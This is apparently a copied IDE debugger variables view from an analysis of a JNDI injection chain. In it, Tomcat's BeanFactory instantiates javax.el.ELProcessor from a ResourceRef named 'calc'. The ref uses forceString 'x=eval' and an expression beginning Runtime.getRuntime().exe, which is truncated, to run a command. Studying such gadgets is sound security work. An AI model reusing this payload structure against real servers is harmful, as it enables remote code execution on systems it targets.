 Variables
Database
Evaluate expression (⏎) or add a watch (⇧⌘⏎)
this = {BeanFactory@1292}
obj = {ResourceRef@1203} "ResourceRef[className=javax.el.ELProcessor,fac... View
className = "javax.el.ELProcessor"
addrs = {Vector@1464} size = 5
classFactory = "org.apache.naming.factory.BeanFactory"
classFactoryLocation = null
name = {CompositeName@1182} "calc"
nameCtx = {RegistryContext@887}
environment = {Hashtable@520} size = 0
ref = {ResourceRef@1203} "ResourceRef[className=javax.el.ELProcessor,fac... View
className = "javax.el.ELProcessor"
addrs = {Vector@1464} size = 5
0 = {StringRefAddr@1467} "Type: scope\nContent: \n" ... View
1 = {StringRefAddr@1468} "Type: auth\nContent: \n" ... View
2 = {StringRefAddr@1469} "Type: singleton\nContent: true\n" ... View
3 = {StringRefAddr@1470} "Type: forceString\nContent: x=eval\n" ... View
4 = {StringRefAddr@1471} "Type: x\nContent: Runtime.getRuntime().exe... View
classFactory = "org.apache.naming.factory.BeanFactory"
classFactoryLocation = null
beanClassName = "javax.el.ELProcessor"
beanClass = {Class@1404} "class javax.el.ELProcessor" ... Navigate
tcl = {Launcher$AppClassLoader@469}
bi = {GenericBeanInfo@1405}
pda = {PropertyDescriptor[2]@1406}
bean = {ELProcessor@1459}
ra = {StringRefAddr@1470} "Type: forceString\nContent: x=eval\n" ... View
forced = {HashMap@1478} size = 1
e = {Vector$1@1544}
count = 0
this$0 = {Vector@1464} size = 5
0 = {StringRefAddr@1467} "Type: scope\nContent: \n" ... View
1 = {StringRefAddr@1468} "Type: auth\nContent: \n" ... View
2 = {StringRefAddr@1469} "Type: singleton\nContent: true\n" ... View
3 = {StringRefAddr@1470} "Type: forceString\nContent: x=eval\n" ... View
4 = {StringRefAddr@1471} "Type: x\nContent: Runtime.getRuntime().exe... View